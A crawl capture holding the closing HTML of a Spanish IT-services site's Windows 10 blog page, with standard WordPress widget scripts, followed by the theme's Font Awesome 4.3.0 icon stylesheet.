               <div class="thememount-meta-details"><span class="tm-date-wrapper"><i class="tmicon-fa-clock-o"></i> 1 junio, 2016</span><span class="categories-links"><i class="tmicon-fa-folder-open"></i> <a href="https://www.grsinformatica.com/windows-10/" rel="category tag">Windows 10</a></span></div>                             </div><!-- .entry-meta -->
                       </footer><!-- .entry-meta -->
              </div>
	

		
	</div><!-- .thememount-post-right -->
	
	<div class="clearfix"></div>
	
</article><!-- #post -->
					<nav class="navigation post-navigation" role="navigation">
		<div class="nav-links">
			<a href="https://www.grsinformatica.com/no-actualizar-windows-10-estar-seguro-windows-7-service-pack-2-windows-7/" rel="prev"><span class="meta-nav"></span> Previous</a>			<a href="https://www.grsinformatica.com/como-actualizar-a-windows-10-paso-a-paso/" rel="next">Next <span class="meta-nav"></span></a>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
					
<div id="comments" class="comments-area">

	
	
</div><!-- #comments -->
			
		</div><!-- #content -->
	</div><!-- #primary -->

	
	
	
	
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
				<aside id="search-13" class="widget widget_search"><h3 class="widget-title">Buscar</h3><form role="search" method="get" class="search-form" action="https://www.grsinformatica.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></aside><aside id="categories-7" class="widget widget_categories"><h3 class="widget-title">Temas</h3><form action="https://www.grsinformatica.com" method="get"><label class="screen-reader-text" for="cat">Temas</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="119">Administradores</option>
	<option class="level-0" value="58">Asuntos legales en informática</option>
	<option class="level-0" value="96">Consejos IT para una buena gestión.</option>
	<option class="level-0" value="89">Copias de Seguridad</option>
	<option class="level-0" value="47">Gestionar Mail de forma profesional</option>
	<option class="level-0" value="63">Navegadores</option>
	<option class="level-0" value="72">Programas</option>
	<option class="level-0" value="101">redes</option>
	<option class="level-0" value="76">Soporte Tecnico Windows</option>
	<option class="level-0" value="52">Virus y malware</option>
	<option class="level-0" value="69">Windows 10</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>		
	</aside><!-- #sidebar-right -->
		
		
</div><!-- .row -->
</div><!-- .container -->
				
		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
        	<div class="footer footer-text-color-dark">
							<div class="container">
					<div class="row">
								<div id="secondary" class="sidebar-container" role="complementary">
				
		</div><!-- #secondary -->
		
							</div>
				</div>
            </div>
			<div class="site-info footer-info-text-color-dark">
                <div class="container">
					<div class="row">
					
												<div class="col-xs-12 thememount_footer_menu">
							<ul id="menu-footer-menu" class="footer-nav-menu"><li id="menu-item-2503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2503"><a href="https://www.grsinformatica.com/empresa-informatica-en-madrid/">De nosotros</a></li>
<li id="menu-item-2366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2366"><a href="https://www.grsinformatica.com/servicios-informaticos-en-madrid/">Servicios</a></li>
<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2578"><a href="https://www.grsinformatica.com/politicas-de-privacidad/">Privacidad</a></li>
<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2593"><a href="https://www.grsinformatica.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-2603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2603"><a href="https://www.grsinformatica.com/cookies/">Cookies</a></li>
<li id="menu-item-4865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4865"><a href="https://www.grsinformatica.com/tarifa-servicios-informaticos-madrid/">Tarifas</a></li>
</ul>						</div><!--.footer menu -->
											
						<div class="col-xs-12 copyright">
							<span class="thememount_footer_text">Copyright © 2026 <a href="https://www.grsinformatica.com">Mantenimiento Ordenadores | GRS INFORMÁTICA</a>. All rights reserved.</span> 
						</div><!--.copyright -->
                    </div><!--.row -->
				</div><!-- .container -->
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="tmicon-fa-angle-up"></i></a>
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/howes/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/nivo-slider/jquery.nivo.slider.min.js?ver=8.6.1" id="nivo-slider-js"></script>
<script type="text/javascript" src="https://www.grsinformatica.com/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.6.1" id="prettyphoto-js"></script>
<script></script>	
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grsinformatica.com/wp-content/themes/howes/css/fonticon-library/font-awesome/css/thememount-font-awesome.css?ver=6.9
body_size: 6382
content:
/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
/* FONT PATH
 * -------------------------- */
@font-face {
  font-family: 'FontAwesome';
  src: url('../fonts/fontawesome-webfont.eot?v=4.3.0');
  src: url('../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0') format('embedded-opentype'), url('../fonts/fontawesome-webfont.woff2?v=4.3.0') format('woff2'), url('../fonts/fontawesome-webfont.woff?v=4.3.0') format('woff'), url('../fonts/fontawesome-webfont.ttf?v=4.3.0') format('truetype'), url('../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="tmicon-fa-"]:before, [class*="tmicon-fa-"]:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
/* makes the font 33% larger relative to the icon container */
.tmicon-fa-lg {
  font-size: 1.33333333em;
  line-height: 0.75em;
  vertical-align: -15%;
}
.tmicon-fa-2x {
  font-size: 2em;
}
.tmicon-fa-3x {
  font-size: 3em;
}
.tmicon-fa-4x {
  font-size: 4em;
}
.tmicon-fa-5x {
  font-size: 5em;
}
.tmicon-fa-fw {
  width: 1.28571429em;
  text-align: center;
}
.tmicon-fa-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none;
}
.tmicon-fa-ul > li {
  position: relative;
}
.tmicon-fa-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: 0.14285714em;
  text-align: center;
}
.tmicon-fa-li.tmicon-fa-lg {
  left: -1.85714286em;
}
.tmicon-fa-border {
  padding: .2em .25em .15em;
  border: solid 0.08em #eeeeee;
  border-radius: .1em;
}
.pull-right {
  float: right;
}
.pull-left {
  float: left;
}
.tmicon-fa.pull-left {
  margin-right: .3em;
}
.tmicon-fa.pull-right {
  margin-left: .3em;
}
.tmicon-fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
  animation: fa-spin 2s infinite linear;
}
.tmicon-fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}
@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
.tmicon-fa-rotate-90 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.tmicon-fa-rotate-180 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}
.tmicon-fa-rotate-270 {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}
.tmicon-fa-flip-horizontal {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1);
}
.tmicon-fa-flip-vertical {
  filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1);
}
:root .tmicon-fa-rotate-90,
:root .tmicon-fa-rotate-180,
:root .tmicon-fa-rotate-270,
:root .tmicon-fa-flip-horizontal,
:root .tmicon-fa-flip-vertical {
  filter: none;
}
.tmicon-fa-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle;
}
.tmicon-fa-stack-1x,
.tmicon-fa-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center;
}
.tmicon-fa-stack-1x {
  line-height: inherit;
}
.tmicon-fa-stack-2x {
  font-size: 2em;
}
.tmicon-fa-inverse {
  color: #ffffff;
}
/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
   readers do not read off random characters that represent icons */
.tmicon-fa-glass:before {
  content: "\f000";
}
.tmicon-fa-music:before {
  content: "\f001";
}
.tmicon-fa-search:before {
  content: "\f002";
}
.tmicon-fa-envelope-o:before {
  content: "\f003";
}
.tmicon-fa-heart:before {
  content: "\f004";
}
.tmicon-fa-star:before {
  content: "\f005";
}
.tmicon-fa-star-o:before {
  content: "\f006";
}
.tmicon-fa-user:before {
  content: "\f007";
}
.tmicon-fa-film:before {
  content: "\f008";
}
.tmicon-fa-th-large:before {
  content: "\f009";
}
.tmicon-fa-th:before {
  content: "\f00a";
}
.tmicon-fa-th-list:before {
  content: "\f00b";
}
.tmicon-fa-check:before {
  content: "\f00c";
}
.tmicon-fa-remove:before,
.tmicon-fa-close:before,
.tmicon-fa-times:before {
  content: "\f00d";
}
.tmicon-fa-search-plus:before {
  content: "\f00e";
}
.tmicon-fa-search-minus:before {
  content: "\f010";
}
.tmicon-fa-power-off:before {
  content: "\f011";
}
.tmicon-fa-signal:before {
  content: "\f012";
}
.tmicon-fa-gear:before,
.tmicon-fa-cog:before {
  content: "\f013";
}
.tmicon-fa-trash-o:before {
  content: "\f014";
}
.tmicon-fa-home:before {
  content: "\f015";
}
.tmicon-fa-file-o:before {
  content: "\f016";
}
.tmicon-fa-clock-o:before {
  content: "\f017";
}
.tmicon-fa-road:before {
  content: "\f018";
}
.tmicon-fa-download:before {
  content: "\f019";
}
.tmicon-fa-arrow-circle-o-down:before {
  content: "\f01a";
}
.tmicon-fa-arrow-circle-o-up:before {
  content: "\f01b";
}
.tmicon-fa-inbox:before {
  content: "\f01c";
}
.tmicon-fa-play-circle-o:before {
  content: "\f01d";
}
.tmicon-fa-rotate-right:before,
.tmicon-fa-repeat:before {
  content: "\f01e";
}
.tmicon-fa-refresh:before {
  content: "\f021";
}
.tmicon-fa-list-alt:before {
  content: "\f022";
}
.tmicon-fa-lock:before {
  content: "\f023";
}
.tmicon-fa-flag:before {
  content: "\f024";
}
.tmicon-fa-headphones:before {
  content: "\f025";
}
.tmicon-fa-volume-off:before {
  content: "\f026";
}
.tmicon-fa-volume-down:before {
  content: "\f027";
}
.tmicon-fa-volume-up:before {
  content: "\f028";
}
.tmicon-fa-qrcode:before {
  content: "\f029";
}
.tmicon-fa-barcode:before {
  content: "\f02a";
}
.tmicon-fa-tag:before {
  content: "\f02b";
}
.tmicon-fa-tags:before {
  content: "\f02c";
}
.tmicon-fa-book:before {
  content: "\f02d";
}
.tmicon-fa-bookmark:before {
  content: "\f02e";
}
.tmicon-fa-print:before {
  content: "\f02f";
}
.tmicon-fa-camera:before {
  content: "\f030";
}
.tmicon-fa-font:before {
  content: "\f031";
}
.tmicon-fa-bold:before {
  content: "\f032";
}
.tmicon-fa-italic:before {
  content: "\f033";
}
.tmicon-fa-text-height:before {
  content: "\f034";
}
.tmicon-fa-text-width:before {
  content: "\f035";
}
.tmicon-fa-align-left:before {
  content: "\f036";
}
.tmicon-fa-align-center:before {
  content: "\f037";
}
.tmicon-fa-align-right:before {
  content: "\f038";
}
.tmicon-fa-align-justify:before {
  content: "\f039";
}
.tmicon-fa-list:before {
  content: "\f03a";
}
.tmicon-fa-dedent:before,
.tmicon-fa-outdent:before {
  content: "\f03b";
}
.tmicon-fa-indent:before {
  content: "\f03c";
}
.tmicon-fa-video-camera:before {
  content: "\f03d";
}
.tmicon-fa-photo:before,
.tmicon-fa-image:before,
.tmicon-fa-picture-o:before {
  content: "\f03e";
}
.tmicon-fa-pencil:before {
  content: "\f040";
}
.tmicon-fa-map-marker:before {
  content: "\f041";
}
.tmicon-fa-adjust:before {
  content: "\f042";
}
.tmicon-fa-tint:before {
  content: "\f043";
}
.tmicon-fa-edit:before,
.tmicon-fa-pencil-square-o:before {
  content: "\f044";
}
.tmicon-fa-share-square-o:before {
  content: "\f045";
}
.tmicon-fa-check-square-o:before {
  content: "\f046";
}
.tmicon-fa-arrows:before {
  content: "\f047";
}
.tmicon-fa-step-backward:before {
  content: "\f048";
}
.tmicon-fa-fast-backward:before {
  content: "\f049";
}
.tmicon-fa-backward:before {
  content: "\f04a";
}
.tmicon-fa-play:before {
  content: "\f04b";
}
.tmicon-fa-pause:before {
  content: "\f04c";
}
.tmicon-fa-stop:before {
  content: "\f04d";
}
.tmicon-fa-forward:before {
  content: "\f04e";
}
.tmicon-fa-fast-forward:before {
  content: "\f050";
}
.tmicon-fa-step-forward:before {
  content: "\f051";
}
.tmicon-fa-eject:before {
  content: "\f052";
}
.tmicon-fa-chevron-left:before {
  content: "\f053";
}
.tmicon-fa-chevron-right:before {
  content: "\f054";
}
.tmicon-fa-plus-circle:before {
  content: "\f055";
}
.tmicon-fa-minus-circle:before {
  content: "\f056";
}
.tmicon-fa-times-circle:before {
  content: "\f057";
}
.tmicon-fa-check-circle:before {
  content: "\f058";
}
.tmicon-fa-question-circle:before {
  content: "\f059";
}
.tmicon-fa-info-circle:before {
  content: "\f05a";
}
.tmicon-fa-crosshairs:before {
  content: "\f05b";
}
.tmicon-fa-times-circle-o:before {
  content: "\f05c";
}
.tmicon-fa-check-circle-o:before {
  content: "\f05d";
}
.tmicon-fa-ban:before {
  content: "\f05e";
}
.tmicon-fa-arrow-left:before {
  content: "\f060";
}
.tmicon-fa-arrow-right:before {
  content: "\f061";
}
.tmicon-fa-arrow-up:before {
  content: "\f062";
}
.tmicon-fa-arrow-down:before {
  content: "\f063";
}
.tmicon-fa-mail-forward:before,
.tmicon-fa-share:before {
  content: "\f064";
}
.tmicon-fa-expand:before {
  content: "\f065";
}
.tmicon-fa-compress:before {
  content: "\f066";
}
.tmicon-fa-plus:before {
  content: "\f067";
}
.tmicon-fa-minus:before {
  content: "\f068";
}
.tmicon-fa-asterisk:before {
  content: "\f069";
}
.tmicon-fa-exclamation-circle:before {
  content: "\f06a";
}
.tmicon-fa-gift:before {
  content: "\f06b";
}
.tmicon-fa-leaf:before {
  content: "\f06c";
}
.tmicon-fa-fire:before {
  content: "\f06d";
}
.tmicon-fa-eye:before {
  content: "\f06e";
}
.tmicon-fa-eye-slash:before {
  content: "\f070";
}
.tmicon-fa-warning:before,
.tmicon-fa-exclamation-triangle:before {
  content: "\f071";
}
.tmicon-fa-plane:before {
  content: "\f072";
}
.tmicon-fa-calendar:before {
  content: "\f073";
}
.tmicon-fa-random:before {
  content: "\f074";
}
.tmicon-fa-comment:before {
  content: "\f075";
}
.tmicon-fa-magnet:before {
  content: "\f076";
}
.tmicon-fa-chevron-up:before {
  content: "\f077";
}
.tmicon-fa-chevron-down:before {
  content: "\f078";
}
.tmicon-fa-retweet:before {
  content: "\f079";
}
.tmicon-fa-shopping-cart:before {
  content: "\f07a";
}
.tmicon-fa-folder:before {
  content: "\f07b";
}
.tmicon-fa-folder-open:before {
  content: "\f07c";
}
.tmicon-fa-arrows-v:before {
  content: "\f07d";
}
.tmicon-fa-arrows-h:before {
  content: "\f07e";
}
.tmicon-fa-bar-chart-o:before,
.tmicon-fa-bar-chart:before {
  content: "\f080";
}
.tmicon-fa-twitter-square:before {
  content: "\f081";
}
.tmicon-fa-facebook-square:before {
  content: "\f082";
}
.tmicon-fa-camera-retro:before {
  content: "\f083";
}
.tmicon-fa-key:before {
  content: "\f084";
}
.tmicon-fa-gears:before,
.tmicon-fa-cogs:before {
  content: "\f085";
}
.tmicon-fa-comments:before {
  content: "\f086";
}
.tmicon-fa-thumbs-o-up:before {
  content: "\f087";
}
.tmicon-fa-thumbs-o-down:before {
  content: "\f088";
}
.tmicon-fa-star-half:before {
  content: "\f089";
}
.tmicon-fa-heart-o:before {
  content: "\f08a";
}
.tmicon-fa-sign-out:before {
  content: "\f08b";
}
.tmicon-fa-linkedin-square:before {
  content: "\f08c";
}
.tmicon-fa-thumb-tack:before {
  content: "\f08d";
}
.tmicon-fa-external-link:before {
  content: "\f08e";
}
.tmicon-fa-sign-in:before {
  content: "\f090";
}
.tmicon-fa-trophy:before {
  content: "\f091";
}
.tmicon-fa-github-square:before {
  content: "\f092";
}
.tmicon-fa-upload:before {
  content: "\f093";
}
.tmicon-fa-lemon-o:before {
  content: "\f094";
}
.tmicon-fa-phone:before {
  content: "\f095";
}
.tmicon-fa-square-o:before {
  content: "\f096";
}
.tmicon-fa-bookmark-o:before {
  content: "\f097";
}
.tmicon-fa-phone-square:before {
  content: "\f098";
}
.tmicon-fa-twitter:before {
  content: "\f099";
}
.tmicon-fa-facebook-f:before,
.tmicon-fa-facebook:before {
  content: "\f09a";
}
.tmicon-fa-github:before {
  content: "\f09b";
}
.tmicon-fa-unlock:before {
  content: "\f09c";
}
.tmicon-fa-credit-card:before {
  content: "\f09d";
}
.tmicon-fa-rss:before {
  content: "\f09e";
}
.tmicon-fa-hdd-o:before {
  content: "\f0a0";
}
.tmicon-fa-bullhorn:before {
  content: "\f0a1";
}
.tmicon-fa-bell:before {
  content: "\f0f3";
}
.tmicon-fa-certificate:before {
  content: "\f0a3";
}
.tmicon-fa-hand-o-right:before {
  content: "\f0a4";
}
.tmicon-fa-hand-o-left:before {
  content: "\f0a5";
}
.tmicon-fa-hand-o-up:before {
  content: "\f0a6";
}
.tmicon-fa-hand-o-down:before {
  content: "\f0a7";
}
.tmicon-fa-arrow-circle-left:before {
  content: "\f0a8";
}
.tmicon-fa-arrow-circle-right:before {
  content: "\f0a9";
}
.tmicon-fa-arrow-circle-up:before {
  content: "\f0aa";
}
.tmicon-fa-arrow-circle-down:before {
  content: "\f0ab";
}
.tmicon-fa-globe:before {
  content: "\f0ac";
}
.tmicon-fa-wrench:before {
  content: "\f0ad";
}
.tmicon-fa-tasks:before {
  content: "\f0ae";
}
.tmicon-fa-filter:before {
  content: "\f0b0";
}
.tmicon-fa-briefcase:before {
  content: "\f0b1";
}
.tmicon-fa-arrows-alt:before {
  content: "\f0b2";
}
.tmicon-fa-group:before,
.tmicon-fa-users:before {
  content: "\f0c0";
}
.tmicon-fa-chain:before,
.tmicon-fa-link:before {
  content: "\f0c1";
}
.tmicon-fa-cloud:before {
  content: "\f0c2";
}
.tmicon-fa-flask:before {
  content: "\f0c3";
}
.tmicon-fa-cut:before,
.tmicon-fa-scissors:before {
  content: "\f0c4";
}
.tmicon-fa-copy:before,
.tmicon-fa-files-o:before {
  content: "\f0c5";
}
.tmicon-fa-paperclip:before {
  content: "\f0c6";
}
.tmicon-fa-save:before,
.tmicon-fa-floppy-o:before {
  content: "\f0c7";
}
.tmicon-fa-square:before {
  content: "\f0c8";
}
.tmicon-fa-navicon:before,
.tmicon-fa-reorder:before,
.tmicon-fa-bars:before {
  content: "\f0c9";
}
.tmicon-fa-list-ul:before {
  content: "\f0ca";
}
.tmicon-fa-list-ol:before {
  content: "\f0cb";
}
.tmicon-fa-strikethrough:before {
  content: "\f0cc";
}
.tmicon-fa-underline:before {
  content: "\f0cd";
}
.tmicon-fa-table:before {
  content: "\f0ce";
}
.tmicon-fa-magic:before {
  content: "\f0d0";
}
.tmicon-fa-truck:before {
  content: "\f0d1";
}
.tmicon-fa-pinterest:before {
  content: "\f0d2";
}
.tmicon-fa-pinterest-square:before {
  content: "\f0d3";
}
.tmicon-fa-google-plus-square:before {
  content: "\f0d4";
}
.tmicon-fa-google-plus:before {
  content: "\f0d5";
}
.tmicon-fa-money:before {
  content: "\f0d6";
}
.tmicon-fa-caret-down:before {
  content: "\f0d7";
}
.tmicon-fa-caret-up:before {
  content: "\f0d8";
}
.tmicon-fa-caret-left:before {
  content: "\f0d9";
}
.tmicon-fa-caret-right:before {
  content: "\f0da";
}
.tmicon-fa-columns:before {
  content: "\f0db";
}
.tmicon-fa-unsorted:before,
.tmicon-fa-sort:before {
  content: "\f0dc";
}
.tmicon-fa-sort-down:before,
.tmicon-fa-sort-desc:before {
  content: "\f0dd";
}
.tmicon-fa-sort-up:before,
.tmicon-fa-sort-asc:before {
  content: "\f0de";
}
.tmicon-fa-envelope:before {
  content: "\f0e0";
}
.tmicon-fa-linkedin:before {
  content: "\f0e1";
}
.tmicon-fa-rotate-left:before,
.tmicon-fa-undo:before {
  content: "\f0e2";
}
.tmicon-fa-legal:before,
.tmicon-fa-gavel:before {
  content: "\f0e3";
}
.tmicon-fa-dashboard:before,
.tmicon-fa-tachometer:before {
  content: "\f0e4";
}
.tmicon-fa-comment-o:before {
  content: "\f0e5";
}
.tmicon-fa-comments-o:before {
  content: "\f0e6";
}
.tmicon-fa-flash:before,
.tmicon-fa-bolt:before {
  content: "\f0e7";
}
.tmicon-fa-sitemap:before {
  content: "\f0e8";
}
.tmicon-fa-umbrella:before {
  content: "\f0e9";
}
.tmicon-fa-paste:before,
.tmicon-fa-clipboard:before {
  content: "\f0ea";
}
.tmicon-fa-lightbulb-o:before {
  content: "\f0eb";
}
.tmicon-fa-exchange:before {
  content: "\f0ec";
}
.tmicon-fa-cloud-download:before {
  content: "\f0ed";
}
.tmicon-fa-cloud-upload:before {
  content: "\f0ee";
}
.tmicon-fa-user-md:before {
  content: "\f0f0";
}
.tmicon-fa-stethoscope:before {
  content: "\f0f1";
}
.tmicon-fa-suitcase:before {
  content: "\f0f2";
}
.tmicon-fa-bell-o:before {
  content: "\f0a2";
}
.tmicon-fa-coffee:before {
  content: "\f0f4";
}
.tmicon-fa-cutlery:before {
  content: "\f0f5";
}
.tmicon-fa-file-text-o:before {
  content: "\f0f6";
}
.tmicon-fa-building-o:before {
  content: "\f0f7";
}
.tmicon-fa-hospital-o:before {
  content: "\f0f8";
}
.tmicon-fa-ambulance:before {
  content: "\f0f9";
}
.tmicon-fa-medkit:before {
  content: "\f0fa";
}
.tmicon-fa-fighter-jet:before {
  content: "\f0fb";
}
.tmicon-fa-beer:before {
  content: "\f0fc";
}
.tmicon-fa-h-square:before {
  content: "\f0fd";
}
.tmicon-fa-plus-square:before {
  content: "\f0fe";
}
.tmicon-fa-angle-double-left:before {
  content: "\f100";
}
.tmicon-fa-angle-double-right:before {
  content: "\f101";
}
.tmicon-fa-angle-double-up:before {
  content: "\f102";
}
.tmicon-fa-angle-double-down:before {
  content: "\f103";
}
.tmicon-fa-angle-left:before {
  content: "\f104";
}
.tmicon-fa-angle-right:before {
  content: "\f105";
}
.tmicon-fa-angle-up:before {
  content: "\f106";
}
.tmicon-fa-angle-down:before {
  content: "\f107";
}
.tmicon-fa-desktop:before {
  content: "\f108";
}
.tmicon-fa-laptop:before {
  content: "\f109";
}
.tmicon-fa-tablet:before {
  content: "\f10a";
}
.tmicon-fa-mobile-phone:before,
.tmicon-fa-mobile:before {
  content: "\f10b";
}
.tmicon-fa-circle-o:before {
  content: "\f10c";
}
.tmicon-fa-quote-left:before {
  content: "\f10d";
}
.tmicon-fa-quote-right:before {
  content: "\f10e";
}
.tmicon-fa-spinner:before {
  content: "\f110";
}
.tmicon-fa-circle:before {
  content: "\f111";
}
.tmicon-fa-mail-reply:before,
.tmicon-fa-reply:before {
  content: "\f112";
}
.tmicon-fa-github-alt:before {
  content: "\f113";
}
.tmicon-fa-folder-o:before {
  content: "\f114";
}
.tmicon-fa-folder-open-o:before {
  content: "\f115";
}
.tmicon-fa-smile-o:before {
  content: "\f118";
}
.tmicon-fa-frown-o:before {
  content: "\f119";
}
.tmicon-fa-meh-o:before {
  content: "\f11a";
}
.tmicon-fa-gamepad:before {
  content: "\f11b";
}
.tmicon-fa-keyboard-o:before {
  content: "\f11c";
}
.tmicon-fa-flag-o:before {
  content: "\f11d";
}
.tmicon-fa-flag-checkered:before {
  content: "\f11e";
}
.tmicon-fa-terminal:before {
  content: "\f120";
}
.tmicon-fa-code:before {
  content: "\f121";
}
.tmicon-fa-mail-reply-all:before,
.tmicon-fa-reply-all:before {
  content: "\f122";
}
.tmicon-fa-star-half-empty:before,
.tmicon-fa-star-half-full:before,
.tmicon-fa-star-half-o:before {
  content: "\f123";
}
.tmicon-fa-location-arrow:before {
  content: "\f124";
}
.tmicon-fa-crop:before {
  content: "\f125";
}
.tmicon-fa-code-fork:before {
  content: "\f126";
}
.tmicon-fa-unlink:before,
.tmicon-fa-chain-broken:before {
  content: "\f127";
}
.tmicon-fa-question:before {
  content: "\f128";
}
.tmicon-fa-info:before {
  content: "\f129";
}
.tmicon-fa-exclamation:before {
  content: "\f12a";
}
.tmicon-fa-superscript:before {
  content: "\f12b";
}
.tmicon-fa-subscript:before {
  content: "\f12c";
}
.tmicon-fa-eraser:before {
  content: "\f12d";
}
.tmicon-fa-puzzle-piece:before {
  content: "\f12e";
}
.tmicon-fa-microphone:before {
  content: "\f130";
}
.tmicon-fa-microphone-slash:before {
  content: "\f131";
}
.tmicon-fa-shield:before {
  content: "\f132";
}
.tmicon-fa-calendar-o:before {
  content: "\f133";
}
.tmicon-fa-fire-extinguisher:before {
  content: "\f134";
}
.tmicon-fa-rocket:before {
  content: "\f135";
}
.tmicon-fa-maxcdn:before {
  content: "\f136";
}
.tmicon-fa-chevron-circle-left:before {
  content: "\f137";
}
.tmicon-fa-chevron-circle-right:before {
  content: "\f138";
}
.tmicon-fa-chevron-circle-up:before {
  content: "\f139";
}
.tmicon-fa-chevron-circle-down:before {
  content: "\f13a";
}
.tmicon-fa-html5:before {
  content: "\f13b";
}
.tmicon-fa-css3:before {
  content: "\f13c";
}
.tmicon-fa-anchor:before {
  content: "\f13d";
}
.tmicon-fa-unlock-alt:before {
  content: "\f13e";
}
.tmicon-fa-bullseye:before {
  content: "\f140";
}
.tmicon-fa-ellipsis-h:before {
  content: "\f141";
}
.tmicon-fa-ellipsis-v:before {
  content: "\f142";
}
.tmicon-fa-rss-square:before {
  content: "\f143";
}
.tmicon-fa-play-circle:before {
  content: "\f144";
}
.tmicon-fa-ticket:before {
  content: "\f145";
}
.tmicon-fa-minus-square:before {
  content: "\f146";
}
.tmicon-fa-minus-square-o:before {
  content: "\f147";
}
.tmicon-fa-level-up:before {
  content: "\f148";
}
.tmicon-fa-level-down:before {
  content: "\f149";
}
.tmicon-fa-check-square:before {
  content: "\f14a";
}
.tmicon-fa-pencil-square:before {
  content: "\f14b";
}
.tmicon-fa-external-link-square:before {
  content: "\f14c";
}
.tmicon-fa-share-square:before {
  content: "\f14d";
}
.tmicon-fa-compass:before {
  content: "\f14e";
}
.tmicon-fa-toggle-down:before,
.tmicon-fa-caret-square-o-down:before {
  content: "\f150";
}
.tmicon-fa-toggle-up:before,
.tmicon-fa-caret-square-o-up:before {
  content: "\f151";
}
.tmicon-fa-toggle-right:before,
.tmicon-fa-caret-square-o-right:before {
  content: "\f152";
}
.tmicon-fa-euro:before,
.tmicon-fa-eur:before {
  content: "\f153";
}
.tmicon-fa-gbp:before {
  content: "\f154";
}
.tmicon-fa-dollar:before,
.tmicon-fa-usd:before {
  content: "\f155";
}
.tmicon-fa-rupee:before,
.tmicon-fa-inr:before {
  content: "\f156";
}
.tmicon-fa-cny:before,
.tmicon-fa-rmb:before,
.tmicon-fa-yen:before,
.tmicon-fa-jpy:before {
  content: "\f157";
}
.tmicon-fa-ruble:before,
.tmicon-fa-rouble:before,
.tmicon-fa-rub:before {
  content: "\f158";
}
.tmicon-fa-won:before,
.tmicon-fa-krw:before {
  content: "\f159";
}
.tmicon-fa-bitcoin:before,
.tmicon-fa-btc:before {
  content: "\f15a";
}
